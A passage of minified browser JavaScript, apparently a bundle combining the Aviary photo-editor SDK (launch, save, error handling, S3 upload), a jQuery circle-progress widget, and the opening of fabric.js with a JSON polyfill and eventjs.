o;r&&r.JobId?(o=r.JobId,t=e.setInterval(function(){i&&n.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_save_form",action:n.build.asyncImgrecvGetJobStatus,method:"POST",dataType:"json",announcer:n.build.asyncFeatherTargetAnnounce,origin:n.build.asyncImgrecvBase,keyValues:n.util.extend(s(),{jobid:o}),callback:l}),i=!1},1e3)):a(null,r)}})}else n.errorNotify("ERROR_MISSING_HI_RES_URL")},l=this;if(n.util.isIE11()||-1!==navigator.userAgent.indexOf("MSIE")||n.launchData.forceHiResSave||n.launchData.hiresUrl!==n.launchData.url)o.call(this);else{r=n.paintWidgetInstance.getScaledSize();var u=n.launchData.maxSize,f=n.launchData.hiresWidth,d=n.launchData.hiresHeight;f&&d?f>u&&d>u?o.call(this):r.hiresWidth<u&&r.hiresHeight<u?function(){h.apply(l,[!0,function(t,e){c(!1,r.hiresWidth,r.hiresHeight),a.apply(this,arguments)}])}.call(this):o.call(this):o.call(this)}},f=function(t,e,i,r){var s=!n.featherUseFlash;s&&this.layoutNotify(n.launchData.openType,"disableControls"),this.paintWidget.showWaitThrobber(s,function(){switch(t){case"saveHiRes":u.call(o);break;case"getImageData":(function(t,e,i){this.paintWidget.exportImage(i,function(i){var r=n.controlsWidgetInstance;r.saving=!1,r.layoutNotify(n.launchData.openType,"enableControls",[!0]),r.paintWidget.showWaitThrobber(!1),t&&"function"==typeof t&&(e?e=!1!==t(i):t(i)),e&&n.util.nextFrame(function(){n.controlsWidget_onImageSaved(r.origURL)})})}).call(o,e,i,r);break;default:h.call(o)}});var o=this;return!1};return function(t,e,i,s){return!(n.controlsWidgetInstance.loaderPhase<2)&&(!this.saving&&(r.trigger("tool:commit"),r.trigger("tool:close"),this.saving=!0,n.prevActionList=this.paintWidget.actions.exportJSON(!0),n.launchData.postData&&"string"!=typeof n.launchData.postData&&(n.launchData.postData=n.JSON.stringify(n.launchData.postData)),f.apply(this,[t,e,i,s])))}}(),n.ControlsWidget.prototype.onSaveButtonClicked=function(t){if((r.trigger("usage:submit","saveclicked"),"function"==typeof n.launchData.onSaveButtonClicked)&&!1===n.launchData.onSaveButtonClicked.apply(n.launchData,[n.util.getImageId(n.controlsWidgetInstance.paintImgIdElem)]))return!1;return n.controlsWidgetInstance.save()},n.ControlsWidget.prototype.showAreYouSure=function(){this.messager.show("avpw_aviary_quitareyousure",!0)},n.ControlsWidget.prototype.cancel=function(t){this.quitCount++;var e=this.quitCount>0&&this.paintWidget&&this.paintWidget.actions.hasMadeChanges();"function"==typeof n.launchData.onCloseButtonClicked?!1===n.launchData.onCloseButtonClicked.apply(n.launchData,[e])?n.paintWidgetCloser():this.showAreYouSure():e?this.showAreYouSure():n.paintWidgetCloser();return!1},n.ControlsWidget.prototype.getScaledDims=function(t,e){return n.util.getScaledDims(t,e,this.maxWidth,this.maxHeight)},n.TransformStyle=function(t){var e=this,i=t||"";return e.set=function(t){if(i)for(var e in t){var n=new RegExp(e+"\\([^\\)]*"),r=!1;i=i.replace(n,function(i,n,s){return r=!0,e+"("+t[e]}),r||(i+=" "+e+"("+t[e]+")")}else for(var e in t)i+=" "+e+"("+t[e]+")"},e.serialize=function(){return i},e}}(this,void 0!==window?window:{},void 0!==document?document:{}),AV.errorNotify=function(t,e){var i={BAD_IMAGE:{code:1,message:"There was a problem loading your image provided to the `image` config key. Either it's not actually an image file or it doesn't really exist."},UNSUPPORTED:{code:2,message:"It looks like you're using a browser that doesn't support the HTML canvas element (and also doesn't have Flash installed either). Please try accessing this page through a modern browser like Chrome, Firefox, Safari, or Internet Explorer (version 9 or higher). Your internets will thank you."},BAD_URL:{code:3,message:"There was a problem loading the image URI provided to the Ã¢â‚¬ËœurlÃ¢â‚¬â„¢ config key. Please verify that the URI is publicly accessible, and that the image is a supported format."},UNSUPPORTED_TOOL:{code:4,message:"So sorry, but this tool is not available because it is not part of the set chosen with the `tools` config key. It's alternatively possible that your browser does not support this specific tool."},IMAGE_NOT_CLEAN:{code:5,message:"Uh oh! We can't edit this image because the editor wasn't set up correctly to load external files via their address. You must either provide images from the same domain as the web page with the editor OR pass the external image address via the `url` config key in order for Aviary to be able to get permission from the browser to open it for editing. Sorry for the inconvenience!"},UNSUPPORTED_FONT:{code:6,message:"So sorry, but this font looks to be unsupported by your browser or platform"},ERROR_SAVING:{code:7,message:"There was a problem saving your photo. Please try again."},NO_APIKEY:{code:8,message:"apiKey is required and not provided. See http://www.aviary.com/web-documentation#constructor-config-apikey."},ERROR_AUTHENTICATING:{code:9,message:"There was a problem retrieving access to content from our server. Please ensure all authentication keys are present or do not attempt premium partner authentication."},ERROR_BAD_THEME:{code:10,message:"Selected theme does not exist. Please use 'dark', 'light' or 'minimum' or see aviary.com/web for more info."},ERROR_BAD_IMAGE_WITHOUT_CORS:{code:11,message:"The image URL you are trying to use is either not on the same domain or is not configured for CORS. See http://enable-cors.org/ for more info."},ERROR_SERVER_MESSAGING:{code:12,message:"Error reaching Aviary services."},ERROR_BAD_AUTHENTICATION_PARAMETERS:{code:13,message:"Invalid authenticationURL response. Please check the formatting the response."},BAD_FORCECROP_TOOLS:{code:14,message:"If you're using the 'Force Crop' tool, the editor will disable the resize, orientation and crop tools so the user cannot change the intended forced size. It looks like the only tools you have enabled disabled by 'Force Crop'.."},ERROR_GET_ASSETS:{code:15,message:"Error getting assets. Please check your authentication parameters."},ERROR_MISSING_HI_RES_URL:{code:16,message:"Missing 'hiresUrl' from launch() method"},ERROR_WEBGL_LOST_CONTEXT:{code:17,message:"WebGL Error: the GL lost context."},ERROR_SAVING_HI_RES:{code:18,message:"There was a problem saving your photo."},UNSUPPORTED_FILE_FORMAT:{code:19,message:"`fileFormat` parameter only supports `png` or `jpg`."}}[t],n=i.message;return"function"==typeof AV.launchData.onError&&(i.args=e,n=AV.launchData.onError(i)||n),n},function(t,e,i){"use strict";t.AV=t.AV||{};var n=t.AV,r=n.Events;t.Aviary=n,n.feather_loaded=!1,n.feather_loading=!1,n.build=n.build||{version:"",imgrecvServer:"imgrecvserver",imgrecvBase:"",imgtrackServer:"imgtrackserver",jsonp_imgserver:"",featherTargetAnnounce:"feather_target_announce_v3.html",proxyServer:"",feather_baseURL:"",feather_stickerURL:"",googleTracker:""},n.defaultTools=["enhance","effects","frames","overlays","overlay","orientation","crop","resize","lighting","color","sharpness","focus","vignette","blemish","whiten","redeye","drawing","colorsplash","textwithfont","meme"],n.glSupportedTools=["enhance","effects","frames","overlays","overlay","orientation","crop","resize","lighting","color","sharpness","focus","vignette","blemish","whiten","redeye","drawing","colorsplash","textwithfont","meme"],n.flashSupportedTools=["enhance","effects","overlay","crop","resize","orientation","brightness","contrast","saturation","sharpness","drawing","text","redeye","blemish"];var s={image:null,apiKey:void 0,apiVersion:4,appendTo:null,language:"en",theme:null,minimumStyling:!1,maxSize:1024,noCloseButton:!1,launchDelay:300,closeDelay:300,forceCropPreset:null,forceHiResSave:!1,authenticationURL:null,tools:void 0,initTool:"",cropPresets:["Custom","Original",["Square","1:1"],"3:2","3:5","4:3","4:5","4:6","5:7","8:10","16:9"],cropPresetDefault:"Custom",cropPresetsStrict:!1,url:null,enableCORS:!1,postUrl:void 0,postData:null,fileFormat:"",jpgQuality:100,displayImageSize:!1,hiresMaxSize:1e4,hiresWidth:null,hiresHeight:null,onLoad:void 0,onReady:void 0,onSaveButtonClicked:void 0,onSave:void 0,onSaveHiRes:void 0,onClose:void 0,onError:void 0,signature:null,timestamp:null,hiresUrl:void 0,isPremiumPartner:!0,useCustomFileExpiration:!1,allowInAppPurchase:!1,disableWebGL:!1,forceFlash:!1,forceSupport:!1,poweredByURL:"http://www.aviary.com",giveFeedbackURL:"http://support.aviary.com/",getWidgetURL:"https://creativesdk.adobe.com",debug:!1,asyncSave:!0};n.baseConfig=s,function(t){var e,i;if(n.baseConfig=n.util.extend(n.baseConfig,function(t){return{language:t.Feather_Language,forceFlash:t.Feather_ForceFlash,forceSupport:t.AV_Feather_ForceSupport,onLoad:t.Feather_OnLoad,onReady:t.Feather_OnLaunchComplete,onClose:t.Feather_OnClose,onSave:t.Feather_OnSave,noCloseButton:t.Feather_NoCloseButton,maxSize:t.Feather_MaxSize||t.Feather_MaxDisplaySize,tools:t.Feather_EditOptions,cropPresets:t.Feather_CropSizes,resizePresets:t.Feather_ResizeSizes,apiKey:t.Feather_APIKey,hiresUrl:t.Feather_HiResURL,postUrl:t.Feather_PostURL,fileFormat:t.Feather_FileFormat||t.Feather_ContentType,jpgQuality:t.Feather_FileQuality,signature:t.Feather_Signature,timestamp:t.Feather_Timestamp}}(t)),"https:"===t.location.protocol||"chrome-extension:"===t.location.protocol)for(var r in n.build)n.build.hasOwnProperty(r)&&(2===(i=r.split("_SSL")).length&&n.build[r]&&(e=i[0],n.build[e]=n.build[r]))}(e),n.getLocalizedString=function(t){try{var e=n.languageStrings[t];return void 0===e&&(e=t),e}catch(t){}return t},Function.prototype.AV_bindInst=function(t){var e=this;return function(){return e.apply(t,arguments)}},n.injectControls=function(){var t,e;if("popup"===n.launchData.openType?(t="",e=n.template[n.launchData.layout].saveBlock()):(t=n.template[n.launchData.layout].saveBlock(),e=""),n.criticalLayoutStyles&&!n.feather_loaded){var r=i.createElement("style");r.type="text/css";var s=i.createTextNode(n.criticalLayoutStyles);r.styleSheet?r.styleSheet.cssText=s.nodeValue:r.appendChild(s),i.getElementsByTagName("head")[0].appendChild(r)}var o=n.template[n.launchData.layout].controls({internalSaveBlock:t,externalSaveBlock:e}),a=i.createElement("div");a.id="avpw_holder";var l="";n.featherUseFlash&&(l="avpw_flash "),n.msie&&(l+="avpw_ie"+n.msie),l&&(a.className=l);var h=i.getElementsByTagName("body");h&&(h=h[0]),h||(h=i.documentElement),h.appendChild(a),a.innerHTML=o},n.Feather=function(t){t||(t={});var s=this;t.authenticationURL&&(t.isPremiumPartner=!0,r.on("auth:update",function(t){o(t)}));var o=function(i){e.avpw$.ajax({url:t.authenticationURL,cache:!1,type:"GET",contentType:"application/json"}).done(function(t){for(var e,r=["salt","timestamp","signature","encryptionMethod"],o=[],a=0;a<r.length;a++)t[e=r[a]]||o.push(e);o.length>0&&n.errorNotify("ERROR_BAD_AUTHENTICATION_PARAMETERS",[o.join(", ")]),s.updateConfig({salt:t.salt,timestamp:t.timestamp,signature:t.signature,encryptionMethod:t.encryptionMethod}),i&&i()})},a=function(){n.injectControls(),n.util.nextFrame(n.loadStageFinal)},l=function(){"undefined"!=typeof avpw$?e.avpw$(i).ready(a):a()};t&&(t.openType="aviary",t.layout="desktop"),t=t||{},n.launchData=n.util.extend(n.baseConfig,t);!function(){var t,e;if(n.featherUseFlash=!n.featherCanvasOk()&&n.featherFlashOk(),n.featherGLEnabled=n.launchData.forceGL||n.shouldUseWebGL(),n.featherUseFlash&&(n.launchData.forceHiResSave=!0),n.launchData.language=n.launchData.language.toLowerCase(),!n.feather_loaded&&!n.feather_loading){switch(n.feather_loading=!0,t=n.launchData.language||"en",e="js/feathercontrols_",e+=n.validLanguages&&n.validLanguages[t]?t+".js":"en.js",!n.launchData.theme&&n.launchData.minimumStyling&&(n.launchData.theme="minimum"),"minimum"===n.launchData.theme&&(n.launchData.minimumStyling=!0),n.launchData.theme||(n.launchData.theme="dark"),n.launchData.theme){case"dark":case"light":case"minimum":break;default:n.errorNotify("ERROR_BAD_THEME")}var i;i=n.launchData.minimumStyling&&"minimum"===n.launchData.theme?"feather_core_":"feather_theme_aviary_",function(t){var e=n.build.feather_baseURL+"css/"+t;n.util.loadFile(e+".css","css")}(i+=n.launchData.theme),n.build.bundled?l():n.util.loadFile(n.build.feather_baseURL+e,"js",l)}}();var h=function(){return!n.paintWidgetInstance&&void n.paintWidgetLauncher(n.launchData.image,n.launchData.url)};return s.launch=function(t){if(!n.feather_loaded)return!1;var e=i.getElementById("avpw_holder");if(e||n.injectControls(),n.paintWidgetInstance){if(e)return!1;s.close(!0)}if(n.launchData&&(n.launchData.hiresWidth||n.launchData.hiresHeight)&&(n.launchData.hiresWidth=null,n.launchData.hiresHeight=null),t&&t.language&&delete t.language,n.launchData=t?n.util.extend(n.launchData,t):n.launchData,!n.launchData.image)return n.errorNotify("BAD_IMAGE"),!1;if(!n.launchData.apiKey)return n.errorNotify("NO_APIKEY"),!1;if("png"!==n.launchData.fileFormat&&"jpg"!==n.launchData.fileFormat&&""!==n.launchData.fileFormat&&(n.launchData.fileFormat=""),"object"==typeof t.forceCropPreset?(n.launchData.forceCropPreset=[t.forceCropPreset],n.launchData.initTool="forcecrop"):n.launchData.forceCropPreset=null,n.launchData.initTool&&(e.className+=" avpw_init_hide"),n.featherUseFlash)h();else{if(!n.featherSupported())return n.errorNotify("UNSUPPORTED")&&(n.controlsWidgetInstance=new n.ControlsWidget,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"placeControls",[n.util.getApiVersion(n.launchData)>1?n.launchData.appendTo:void 0]),n.controlsWidgetInstance.bindControls(),i.getElementById("avpw_controls").style.display="block",n.controlsWidgetInstance.messager.show("avpw_aviary_unsupported",!0)),!0;n.util.nextFrame(h)}return!0},s.showWaitIndicator=function(){return!(!n.controlsWidgetInstance||!n.controlsWidgetInstance.showWaitThrobber)&&(n.controlsWidgetInstance.showWaitThrobber(!0),!0)},s.hideWaitIndicator=function(){return!(!n.controlsWidgetInstance||!n.controlsWidgetInstance.showWaitThrobber)&&(n.controlsWidgetInstance.showWaitThrobber(!1),!0)},s.getImageDimensions=function(){var t=null;return n.paintWidgetInstance&&(t=n.paintWidgetInstance.getScaledSize(),n.launchData.hiresWidth&&n.launchData.hiresHeight||(delete t.hiresWidth,delete t.hiresHeight)),t},s.save=function(){return!!n.paintWidgetInstance&&n.controlsWidgetInstance.save()},s.saveHiRes=function(){return!!n.paintWidgetInstance&&(n.launchData.authenticationURL?(r.trigger("auth:update",function(){n.controlsWidgetInstance.save("saveHiRes")}),!0):n.controlsWidgetInstance.save("saveHiRes"))},s.getImageData=function(t,e,i){return!!n.paintWidgetInstance&&n.controlsWidgetInstance.save("getImageData",t,e,i)},s.close=function(t){return!!n.paintWidgetInstance&&void n.paintWidgetCloser(t)},s.relaunch=function(){return r.trigger("usage:interact","api","relaunch"),n.isRelaunched=!0,!!n.launchData&&void s.launch(n.launchData)},s.activateTool=function(t){r.trigger("tool:open",t,n.controlsWidgetInstance)},s.replaceImage=function(t){return r.trigger("usage:interact","api","replaceImage"),!!n.launchData&&(s.close(!0),void n.util.nextFrame(function(){n.launchData.url=t,s.launch(n.launchData)}))},s.updateConfig=function(t,e){if(!n.launchData)return!1;if(t&&"object"==typeof t)for(var i in t)t.hasOwnProperty(i)&&(n.launchData[i]=t[i]);else{if(!t||"string"!=typeof t)return!1;n.launchData[t]=e}},s.getIsDirty=function(){return!!n.paintWidgetInstance&&n.paintWidgetInstance.actions.hasMadeChanges()},s.getActionList=function(){return n.paintWidgetInstance?(r.trigger("tool:commit"),n.paintWidgetInstance.actions.exportJSON(!0)):void 0},s.disableControls=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"disableControls")},s.enableControls=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls")},s.on=function(t,e){r&&t&&e&&"function"==typeof e&&r.on(t,e)},s.off=function(t,e){r&&t&&e&&"function"==typeof e&&r.off(t,e)},s},n.loadStageFinal=function(){n.feather_loaded=!0;var t=function(){"function"==typeof n.launchData.onLoad&&n.launchData.onLoad()};n.launchData.authenticationURL?r.trigger("auth:update",t):t()},n.featherSupported=function(){return n.featherCanvasOk()||n.featherFlashOk()||n.launchData.forceSupport},n.featherFlashOk=function(){return!!n.launchData.forceFlash||e.avpw_swfobject&&e.avpw_swfobject.hasFlashPlayerVersion(n.build.MINIMUM_FLASH_PLAYER_VERSION)},n.featherCanvasOk=function(){if(n.launchData.forceFlash)return!1;var t=!!i.createElement("canvas").getContext,r="function"==typeof e.postMessage;return t&&r},n.shouldUseWebGL=function(){if(n.launchData.disableWebGL)return!1;var t=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(-1===navigator.userAgent.indexOf("Chrome")&&-1===navigator.userAgent.indexOf("Firefox")&&!t)return!1;if(-1!==navigator.userAgent.indexOf("Firefox")){var r=parseInt(navigator.userAgent.toLowerCase().split("firefox/")[1]);if(!r||33>r)return!1}var s=i.createElement("canvas");if(void 0===e.WebGLRenderingContext)return!1;if(!s||!s.getContext)return!1;var o=s.getContext("webgl");if(!o)return!1;var a=o.getParameter(o.MAX_TEXTURE_SIZE);return!(4*n.launchData.maxSize>a)},n.getFlashMovie=function(t){return e[t]||i[t]},n.msie=function(){for(var t=3,e=i.createElement("div"),n=e.getElementsByTagName("i");e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e",n[0];);return t>4?t:void 0}(),n.firefox=function(){var t;return"Gecko"===e.navigator.product&&(t=navigator.userAgent.split("Firefox/")[1],t=parseInt(t,10)),t}()}(this,void 0!==window?window:{},void 0!==document?document:{}),AV.S3Uploader=function(){var t={},e=function(t,e){var i=new XMLHttpRequest,n="?type=feather&content_type="+t;i.open("GET",AV.build.s3SignedURLGenerator+n,!0),i.onreadystatechange=function(){if(4===i.readyState){var t;if(200===i.status)try{return t=JSON.parse(i.responseText).data,e(null,t)}catch(t){return void AV.errorNotify("ERROR_SAVING")}return e("Could not get signed URL")}},i.send()};return t.isCapable=function(t){return!("image/png"!==t&&"image/jpg"!==t&&"image/jpeg"!==t||"function"!=typeof XMLHttpRequest||"function"!=typeof Blob||avpw$.browser.msie||AV.util.isIE11())},t.upload=function(t,i,n){var r=function(t,e){t=atob(t);for(var i=new ArrayBuffer(t.length),n=new Uint8Array(i),r=0;r<t.length;r++)n[r]=t.charCodeAt(r);return new Blob([i],{type:e})}(i,t);e(t,function(t,e){if(!t&&e){var i=new XMLHttpRequest;i.open("PUT",e.signed_request),i.setRequestHeader("x-amz-acl","public-read"),i.onload=function(){200===i.status&&n(null,e.url)},i.onerror=function(){n("Could not upload file")},i.send(r)}})},t}(),AV.support=function(t){var e,i=t.navigator.userAgent,n=t.screen.width,r=(t.screen.height,{0:/Android/i,1:/webOS/i,2:/iPhone/i,3:/iPod/i,4:/BlackBerry/i,5:/iPad/i}),s=0,o=0,a=0;for(var l in r)i.match(r[l])&&(1,e=parseInt(l));if(i.match(/AppleWebKit/i)&&(s=1),0===e&&(o=1),1===o){var h=i.match(/Android [0-9]/).toString();h&&(a=parseFloat(h.split("Android ")[1]))}var c={isAppleWebkit:function(){return 1===s},isMobileWebkit:function(){return 1===s&&n&&(480>=n||a>0&&2.3>=a)},isIPhoneOrIPod:function(){return 2===e||3===e},isAndroid:function(){return 1===o},getAndroidVersion:function(){return a}};return c.getVendorProperty=function(){var t={};return function(e){return t[e]||(t[e]=function(t,e){var i,n,r=["webkit","ms","Moz","O"],s=t.style;if(void 0!==s[e])return e;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<r.length;n++)if(void 0!==s[i=r[n]+e])return i}(document.createElement("div"),e))}}(),c}(window)}(window.AV||(window.AV={}),window,document),function(t){function e(t){this.init(t)}e.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:e,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(e){t.extend(this,e),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var e=this.canvas=this.canvas||t("<canvas>").prependTo(this.el)[0];e.width=this.size,e.height=this.size,this.ctx=e.getContext("2d")},initFill:function(){function e(){var e=t("<canvas>")[0];e.width=n.size,e.height=n.size,e.getContext("2d").drawImage(i,0,0,o,o),n.arcFill=n.ctx.createPattern(e,"no-repeat"),n.drawFrame(n.lastFrameValue)}var i,n=this,r=this.fill,s=this.ctx,o=this.size;if(!r)throw Error("The fill is not specified!");if(r.color&&(this.arcFill=r.color),r.gradient){var a=r.gradient;if(1==a.length)this.arcFill=a[0];else if(1<a.length){var l=r.gradientAngle||0;for(s=s.createLinearGradient.apply(s,r.gradientDirection||[o/2*(1-Math.cos(l)),o/2*(1+Math.sin(l)),o/2*(1+Math.cos(l)),o/2*(1-Math.sin(l))]),l=0;l<a.length;l++){var h=a[l],c=l/(a.length-1);t.isArray(h)&&(c=h[1],h=h[0]),s.addColorStop(c,h)}this.arcFill=s}}r.image&&(r.image instanceof Image?i=r.image:(i=new Image).src=r.image,i.complete?e():i.onload=e)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),r=this.startAngle;e.save(),e.beginPath(),this.reverse?e.arc(i,i,i-n/2,r-2*Math.PI*t,r):e.arc(i,i,i-n/2,r,r+2*Math.PI*t),e.lineWidth=n,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore()},drawEmptyArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),r=this.startAngle;1>t&&(e.save(),e.beginPath(),0>=t?e.arc(i,i,i-n/2,0,2*Math.PI):this.reverse?e.arc(i,i,i-n/2,r,r-2*Math.PI*t):e.arc(i,i,i-n/2,r+2*Math.PI*t,r),e.lineWidth=n,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(e){var i=this,n=this.el,r=t(this.canvas);r.stop(!0,!1),n.trigger("circle-animation-start"),r.css({animationProgress:0}).animate({animationProgress:1},t.extend({},this.animation,{step:function(t){var r=i.animationStartValue*(1-t)+e*t;i.drawFrame(r),n.trigger("circle-animation-progress",[t,r])}})).promise().always(function(){n.trigger("circle-animation-end")})},getThickness:function(){return t.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},t.circleProgress={defaults:e.prototype},t.easing.circleProgressEasing=function(t,e,i,n,r){return 1>(e/=r/2)?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},t.fn.circleProgress=function(i,n){var r=this.data("circle-progress");if("widget"==i){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==i){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');return void 0===n?r.getValue():this.each(function(){t(this).data("circle-progress").setValue(n)})}return this.each(function(){var n=t(this),r=n.data("circle-progress"),s=t.isPlainObject(i)?i:{};r?r.init(s):("string"==typeof(r=t.extend({},n.data())).fill&&(r.fill=JSON.parse(r.fill)),"string"==typeof r.animation&&(r.animation=JSON.parse(r.animation)),(s=t.extend(r,s)).el=n,r=new e(s),n.data("circle-progress",r))})}}(jQuery);var fabric=fabric||{version:"1.6.6"};if("undefined"!=typeof exports&&(exports.fabric=fabric),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window,window.fabric=fabric):(fabric.document=require("jsdom").jsdom("<!DOCTYPE html><html><head></head><body></body></html>"),fabric.document.createWindow?fabric.window=fabric.document.createWindow():fabric.window=fabric.document.parentWindow),fabric.isTouchSupported="ontouchstart"in fabric.document.documentElement,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.charWidthsCache={},fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}var cx,escapable,gap,indent,meta,rep;function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,r,s,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)o[i]=str(i,l)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,r}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&(r=str(n=rep[i],l))&&o.push(quote(n)+(gap?": ":":")+r);else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r);return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()}),"function"!=typeof JSON.stringify&&(escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,i){var n;if(gap="",indent="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,JSON.parse=function(text,reviver){var j;function walk(t,e){var i,n,r=t[e];if(r&&"object"==typeof r)for(i in r)Object.prototype.hasOwnProperty.call(r,i)&&(void 0!==(n=walk(r,i))?r[i]=n:delete r[i]);return reviver.call(t,e,r)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),void 0===eventjs)var eventjs={};if(function(t){"use strict";t.modifyEventListener=!1,t.modifySelectors=!1,t.configure=function(e){isFinite(e.modifyEventListener)&&(t.modifyEventListener=e.modifyEventListener),isFinite(e.modifySelectors)&&(t.modifySelectors=e.modifySelectors),!1===d&&t.modifyEventListener&&p(),!1===g&&t.modifySelectors&&v()},t.add=function(t,e,n,r){return i(t,e,n,r,"add")},t.remove=function(t,e,n,r){return i(t,e,n,r,"remove")},t.returnFalse=function(t){return!1},t.stop=function(t){t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0,t.cancelBubbleCount=0)},t.prevent=function(t){t&&(t.preventDefault?t.preventDefault():t.preventManipulation?t.preventManipulation():t.returnValue=!1)},t.cancel=function(e){t.stop(e),t.prevent(e)},t.blur=function(){var t=document.activeElement;if(t){var e=document.activeElement.nodeName;"INPUT"!==e&&"TEXTAREA"!==e&&"true"!==t.contentEditable||t.blur&&t.blur()}},t.getEventSupport=function(t,e){if("string"==typeof t&&(e=t,t=window),(e="on"+e)in t)return!0;if(t.setAttribute||(t=document.createElement("div")),t.setAttribute&&t.removeAttribute){t.setAttribute(e,"");var i="function"==typeof t[e];return void 0!==t[e]&&(t[e]=null),t.removeAttribute(e),i}};var e=function(t){if(!t||"object"!=typeof t)return t;var i=new t.constructor;for(var n in t)t[n]&&"object"==typeof t[n]?i[n]=e(t[n]):i[n]=t[n];return i},i=function(s,o,h,d,p,g){if(d=d||{},"[object Object]"===String(s)){var v=s;if(s=v.target,delete v.target,!v.type||!v.listener){for(var m in v){var _=v[m];"function"!=typeof _&&(d[m]=_)}var y={};for(var b in v){m=b.split(",");var w=v[b],x={};for(var S in d)x[S]=d[S];if("function"==typeof w)h=w;else{if("function"!=typeof w.listener)continue;h=w.listener;for(var S in w)"function"!=typeof w[S]&&(x[S]=w[S])}for(var T=0;T<m.length;T++)y[b]=eventjs.add(s,m[T],h,x,p)}return y}for(var b in o=v.type,delete v.type,h=v.listener,delete v.listener,v)d[b]=v[b]}if(s&&o&&h){if("string"==typeof s&&"ready"===o){if(!window.eventjs_stallOnReady){var C=(new Date).getTime(),O=d.timeout,E=d.interval||1e3/60,k=window.setInterval(function(){(new 